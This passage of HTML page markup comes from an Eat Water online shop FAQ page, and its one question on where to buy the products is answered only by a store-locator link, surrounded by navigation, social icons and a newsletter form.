        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


          </div>
</nav>
  </div>

  
  
  
  

  <div id="sub-nav-menu-1" class="sub-nav" data-is-subnav-for="menu-1">
    <div class="header">
      <a class="close-sub-nav" href="#"><span><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg></span> Back</a>
    </div>

    <ul class="sub-nav-list plain">
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta">Zero Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta">Low Carb</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta">Fresh Meals</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-sauces">Sauces</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox">Lunchbox</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits">Meal Kits</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot">Noodle Pots</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/superfoods">Jasberry Rice</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/konjac-sponge">Konjac Sponge</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/sale-70-off">Try it Packs</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/book">Book</a>
        
      </li>
      
      <li class="sub-nav-item">
        <a class="sub-nav-item-link" href="/collections/new">NEW</a>
        
      </li>
      
    </ul>
  </div>

  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  

  
  
  
  
  
  
  
  
  
  
  
  
  
  
</nav>

      </script>
    </div>
  </div>



</div>

          <main id="content" class="onlyHomepageMarginOff">
            <div id="shopify-section-template--15677141254313__main" class="shopify-section"><div class="section container">
  <div class="reading-column">
    <h3>Recipe</h3>
  </div>
  <div class="reading-column">
    

    <h1 class="page-title" data-cc-animate data-cc-animate-delay="0.2s">Where can I buy Eat Water products from?</h1>

    <div class="rte" data-cc-animate data-cc-animate-delay="0.4s">
      <div>
<p><a href="/a/storelocator" target="_blank" rel="noopener noreferrer">Find out here</a></p>
</div>
    </div>

    
  </div>
</div>

<div class="section container" data-cc-animate>
  <div class="reading-column">
    <div class="row space-below">
      <div class="half column">
        
        <div class="article-meta">
          
          
          
          
        </div>
      </div>

      
        <div class="half column align-right-desktop">
          <div class="sharing social-links">
  <span class="sharing-label">Share</span>
  <ul class="sharing-list">
    <li class="facebook">
      <a class="sharing-link" target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://eatwater.co.uk/blogs/faqs/where-can-i-buy-slim-products">
        <span aria-hidden="true"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
    <li class="twitter">
      <a class="sharing-link" target="_blank" rel="noopener" href="//twitter.com/share?text=Where%20can%20I%20buy%20Eat%20Water%20products%20from?&amp;url=https://eatwater.co.uk/blogs/faqs/where-can-i-buy-slim-products">
        <span aria-hidden="true"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></span>
        <span class="visually-hidden">Share on Twitter</span>
      </a>
    </li>
    
  </ul>
</div>

        </div>
      
    </div>
    <div class="more-links">
      <div class="row">
        <div class="third column">
          
            <a class="more-link" href="/blogs/faqs/when-can-i-expect-delivery-of-my-order">Older Post</a>
          
          <span class="col-place">&nbsp;</span>
        </div>

        <div class="third column align-centre">
          <a class="more-link" href="/blogs/faqs">Back to FAQs</a>
        </div>

        <div class="third column align-right">
          
        </div>
      </div>
    </div>
  </div>
</div>


  


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "articleBody": "\nFind out here\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/eatwater.co.uk\/blogs\/faqs\/where-can-i-buy-slim-products"
    },
    "headline": "Where can I buy Eat Water products from?","description": "\nFind out here\n","image": [
        "https:\/\/eatwater.co.uk\/cdn\/shop\/files\/eat-water-logo_9ea4761c-fd05-4db3-8ba7-a6889e6b85ea_1200x.png?v=1636318023"
      ],"datePublished": "2017-06-27T07:23:00Z",
    "dateCreated": "2019-04-05T08:30:29Z",
    "dateModified": "2020-01-30T15:25:00Z",
    "author": {
      "@type": "Person",
      "name": "Ash Patel"
    },
    "publisher": {
      "@type": "Organization","logo": {
          "@type": "ImageObject",
          "height": 628,
          "url": "https:\/\/eatwater.co.uk\/cdn\/shop\/files\/eat-water-logo_9ea4761c-fd05-4db3-8ba7-a6889e6b85ea_1200x.png?v=1636318023",
          "width": 1200
        },"name": "Eat Water"
    }
  }
</script>


</div><div id="shopify-section-template--15677141254313__1659606956f151e356" class="shopify-section"><section class="section border-top " data-cc-animate>
  <div class="container">
    <div class="product-slider" id="product-slider-1302"> </div>
  </div>
</section>



</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
